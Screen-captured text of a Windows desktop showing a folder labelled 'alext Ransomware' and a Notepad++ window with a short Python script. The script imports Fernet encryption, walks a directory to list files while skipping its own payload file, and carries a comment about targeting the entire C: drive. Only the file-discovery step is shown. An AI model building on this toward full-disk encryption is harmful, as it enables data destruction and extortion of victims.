 alext Ransomware
File Home Share View
alext Ransomware
Search alext Ransomware
Quick access
Desktop
Downloads
Documents
Pictures
Backup 2015-10-18 002
etc
Logs
Virtual Machines
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
RECOVERY (D:)
Spare Drive (E:)
Network
alext Ransomware
Discord Group
build
dist
Group 1
Group 2
Group 3
Group 4
Group 5
Group 6
Group 7
build
dist
Test
Name Date modified Type Size
Discord Group 2/7/2023 4:28 PM File folder
Group 1 1/30/2023 1:05 PM File folder
Group 2 1/30/2023 1:05 PM File folder
Group 3 1/30/2023 1:05 PM File folder
Group 4 1/30/2023 1:05 PM File folder
Group 5 1/30/2023 1:05 PM File folder
Group 6 1/30/2023 1:05 PM File folder
Group 7 2/7/2023 3:57 PM File folder
Test 1/4/2023 6:18 AM File folder
findfiles.py 1/4/2023 6:12 AM Python File 1 KB
get-pip.py 2/7/2023 3:48 PM Python File 2,515 KB
testpython - Copy - Copy.py 11/8/2022 2:59 PM Python File 1 KB
testpython - rename.py 11/8/2022 4:10 PM Python File 1 KB
testpython.py 11/8/2022 12:48 PM Python File 1 KB
14 items 1 item selected
C:\Users\codeb\Desktop\alext Ransomware\findfiles.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
sorry7_0_Discord.py sorry.py sorry2.py sorry3_0.py sorry4_0.py sorry7_0.py findfiles.py
1 #! /usr/bin/env python3
2
3 import base64
4 import os
5 from cryptography.fernet import Fernet
6 from cryptography.hazmat.primitives import hashes
7 from cryptography.hazmat.primitives.kdf.pbkdf2 import PBKDF2HMAC
8
9 #find files
10 file_paths = []
11 path = "C:\\Users\\alext\\Desktop\\alext Ransomware\\test"
12 #'C:\\' - Use this for all PC. BECAREFUL
13 #"C:\\Users\\alext\\Desktop\\alext Ransomware\\test"
14
15 for root, dirs, files in os.walk(path):
16 for file in files:
17 if file == "sorry7_0.py":
18 continue
19 file_path, file_ext = os.path.splitext(root+'\\'+file)
20 file_paths.append(root+'\\'+file)
21
22 #Enable below command for verbose logging
23 for f in file_paths:
24 print(f)
Python file length : 675 lines : 24 Ln : 24 Col : 13 Pos : 676 Windows (CR LF) UTF-8 IN
Type here to search
42°F Cloudy
7:01 PM
2/7/2023